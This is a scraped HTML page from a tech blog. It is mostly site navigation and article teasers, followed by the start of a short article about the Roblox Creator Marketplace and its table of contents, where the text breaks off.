                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/" data-title="The Creators Roblox Marketplace 2023" data-id="18455"  data-prev="https://geekyinsider.com/2023/08/remote-working-future/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Creators Roblox Marketplace 2023</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/reebah/">Areeba Alee</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/">February 2, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/technology/" rel="category tag">Technology</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg"><div class="thumbnail-container" style="padding-bottom:52.4%"><img width="750" height="393" src="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1-750x393.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The Creators Roblox Marketplace" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1-750x393.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1-300x157.jpg 300w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1-1024x536.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1-768x402.jpg 768w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1-1140x597.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20Creators%20Roblox%20Marketplace%202023%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F&title=The%20Creators%20Roblox%20Marketplace%202023" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F&media=https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-1.jpg&description=The%20Creators%20Roblox%20Marketplace%202023" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p><span style="font-weight: 400;">The Creators  Roblox Marketplace is a curated space that celebrates the talents of verified creators on the platform. This exclusive section ensures that only the most reputable and skilled developers have their work showcased, providing players with a high-quality and secure gaming experience. In this article, we will delve into the concept of the <a href="https://www.ultraupdates.com/2024/02/now-gg-roblox-unblocked/">Now.gg Roblox</a> Creator Marketplace and explore its significance within the Roblox community.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_Genesis_of_Creators_Roblox_Marketplace" >The Genesis of Creators Roblox Marketplace</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Exploring_the_Evolution_of_Xiaomi_Wireless_AR_Buff_Glasses" >Exploring the Evolution of Xiaomi Wireless AR Buff Glasses</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Space_Tourism_Journeying_Beyond_Earths_Boundaries" >Space Tourism: Journeying Beyond Earth&#8217;s Boundaries</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Roblox_Revamps_Account_Verification_System" >Roblox Revamps Account Verification System</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#1_Enhanced_Safety_and_Security" >1. Enhanced Safety and Security:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#2_Multi-Factor_Authentication_Implemented" >2. Multi-Factor Authentication Implemented:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#3_Safeguarding_Young_Users_with_Age_Verification" >3. Safeguarding Young Users with Age Verification:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#4_Curbing_Scams_and_Unauthorized_Trading" >4. Curbing Scams and Unauthorized Trading:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#5_Streamlined_User_Experience" >5. Streamlined User Experience:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#6_Open_Communication_and_User_Feedback" >6. Open Communication and User Feedback:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Creators_Roblox_Marketplace_And_Exclusive_Showcase_of_Verified_Creators" >Creators Roblox Marketplace And Exclusive Showcase of Verified Creators</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" 